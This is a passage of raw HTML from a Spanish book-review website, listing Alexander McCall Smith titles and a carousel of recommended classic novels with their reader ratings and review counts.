											<a href="https://quelibroleo.com/web/public/index.php/la-1-agencia-de-mujeres-detectives"><span>LA 1ª AGENCIA DE MUJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/zapatitos-azules-y-felicidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1244543371.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="16592"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/zapatitos-azules-y-felicidad"><span>ZAPATITOS AZULES Y F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arca-de-la-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495618979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="5464"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-arca-de-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arca-de-la-vida"><span>EL ARCA DE LA VIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/alegres-y-en-compania">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483650363.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 4 votos"
							     							     
							     data-id="2391"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/alegres-y-en-compania#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/alegres-y-en-compania"><span>ALEGRES Y EN COMPAÑÍ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lecciones-para-chicas-guapas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495618405.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lecciones-para-chicas-guapas"><span>LECCIONES PARA CHICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/escuela-kalahari">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495618672.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/escuela-kalahari"><span>ESCUELA KALAHARI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/citas-celestiales">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489367159.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/citas-celestiales"><span>CITAS CELESTIALES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-filosofico-de-los-domingos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1293701843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-filosofico-de-los-domingos"><span>EL CLUB FILOSÓFICO D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-marido-bueno-un-buen-marido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1309849339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-marido-bueno-un-buen-marido"><span>UN MARIDO BUENO, UN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-arenas-de-isla-tiburon">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417308995.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-arenas-de-isla-tiburon"><span>LAS ARENAS DE ISLA T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccall-smith-alexander">MCCALL SMITH, ALEXAN...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.435 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-mundo-feliz">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.703 votos"
							     							     
							     data-id="5420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-mundo-feliz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			121 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-mundo-feliz"><span>UN MUNDO FELIZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/huxley-aldous">HUXLEY, ALDOUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.880 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			50 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.551 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.414 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363861869.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.210 votos"
							     							     
							     data-id="115080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			86 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1"><span>EL EXTRANJERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-camino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.034 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.070 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pedro-paramo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518601243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 639 votos"
							     							     
							     data-id="8041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pedro-paramo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pedro-paramo"><span>PEDRO PÁRAMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rulfo-juan">RULFO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 859 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-regenta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518612009.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 479 votos"
							     							     
							     data-id="38"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-regenta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-regenta"><span>LA REGENTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 367 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hereje">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 525 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 491 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 334 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-peste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 477 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322195568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 413 votos"
							     							     
							     data-id="489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste"><span>VIENTO DEL ESTE, VIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/buck-pearl-s">BUCK, PEARL S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 284 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 193 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/bartleby-el-escribiente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1561720573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 236 votos"
							     							     
							     data-id="2435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/bartleby-el-escribiente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/bartleby-el-escribiente"><span>BARTLEBY EL ESCRIBIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/melville-herman">MELVILLE, HERMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
